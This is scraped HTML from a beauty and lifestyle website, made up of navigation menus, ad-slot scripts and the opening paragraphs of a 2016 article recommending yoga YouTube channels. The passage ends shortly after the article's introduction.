                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971338da15ad" data-td_block_id="td_uid_4_6971338da15ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971338da15ad" data-td_block_id="td_uid_4_6971338da15ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971338da2d1a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6971338da2d1a" ><script>var block_td_uid_5_6971338da2d1a = new tdBlock();
block_td_uid_5_6971338da2d1a.id = "td_uid_5_6971338da2d1a";
block_td_uid_5_6971338da2d1a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6971338da2d1a_rand","tdc_css_class":"td_uid_5_6971338da2d1a_rand","tdc_css_class_style":"td_uid_5_6971338da2d1a_rand_style"}';
block_td_uid_5_6971338da2d1a.td_column_number = "3";
block_td_uid_5_6971338da2d1a.block_type = "td_block_mega_menu";
block_td_uid_5_6971338da2d1a.post_count = "5";
block_td_uid_5_6971338da2d1a.found_posts = "505";
block_td_uid_5_6971338da2d1a.header_color = "";
block_td_uid_5_6971338da2d1a.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971338da2d1a.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_6971338da2d1a);
</script><div id=td_uid_5_6971338da2d1a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971338da2d1a" data-td_block_id="td_uid_5_6971338da2d1a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971338da2d1a" data-td_block_id="td_uid_5_6971338da2d1a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971338da40da_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_6971338da40da" ><script>var block_td_uid_6_6971338da40da = new tdBlock();
block_td_uid_6_6971338da40da.id = "td_uid_6_6971338da40da";
block_td_uid_6_6971338da40da.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6971338da40da_rand","tdc_css_class":"td_uid_6_6971338da40da_rand","tdc_css_class_style":"td_uid_6_6971338da40da_rand_style"}';
block_td_uid_6_6971338da40da.td_column_number = "3";
block_td_uid_6_6971338da40da.block_type = "td_block_mega_menu";
block_td_uid_6_6971338da40da.post_count = "5";
block_td_uid_6_6971338da40da.found_posts = "1226";
block_td_uid_6_6971338da40da.header_color = "";
block_td_uid_6_6971338da40da.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971338da40da.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_6971338da40da);
</script><div id=td_uid_6_6971338da40da class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971338da40da" data-td_block_id="td_uid_6_6971338da40da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971338da40da" data-td_block_id="td_uid_6_6971338da40da"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971338da5b92_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6971338da5b92" ><script>var block_td_uid_7_6971338da5b92 = new tdBlock();
block_td_uid_7_6971338da5b92.id = "td_uid_7_6971338da5b92";
block_td_uid_7_6971338da5b92.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6971338da5b92_rand","tdc_css_class":"td_uid_7_6971338da5b92_rand","tdc_css_class_style":"td_uid_7_6971338da5b92_rand_style"}';
block_td_uid_7_6971338da5b92.td_column_number = "3";
block_td_uid_7_6971338da5b92.block_type = "td_block_mega_menu";
block_td_uid_7_6971338da5b92.post_count = "5";
block_td_uid_7_6971338da5b92.found_posts = "1909";
block_td_uid_7_6971338da5b92.header_color = "";
block_td_uid_7_6971338da5b92.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971338da5b92.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_6971338da5b92);
</script><div id=td_uid_7_6971338da5b92 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971338da5b92" data-td_block_id="td_uid_7_6971338da5b92"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971338da5b92" data-td_block_id="td_uid_7_6971338da5b92"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_6971338da7562_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_6971338da7562_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_6971338da7562_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-145990" class="td-post-template-4 post-145990 post type-post status-publish format-standard has-post-thumbnail category-fitness td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fitness" class="entry-crumb" href="https://www.youbeauty.com/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yoga YouTube Channels For Beginner To Master</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145990_022916.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145990_022916.jpg" data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145990_022916.jpg 300w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145990_022916.jpg 696w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="PID-145990_022916" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/fitness/">Fitness</a></li></ul>                <h1 class="entry-title">Yoga YouTube Channels For Beginner To Master</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-29T16:00:18+00:00" >February 29, 2016</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_6971338da865c_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_6971338da865c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_6971338da865c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Nowadays, everyone seems to be on the yoga fitness bandwagon. And when done right, it can provide you with wonderful transformations.</p>
<p>But, you may not always want to run out and pay for class memberships just to enjoy the benefits. You can yoga your heart out right from the comfort of your own space by using the tons of yoga YouTube channels out there. Be careful though. Some YouTube channels aren’t worth diddly.</p>
<p>Below are a few worth checking out.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_6971338da84c7_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_6971338da84c7_rand.td-a-rec-img {
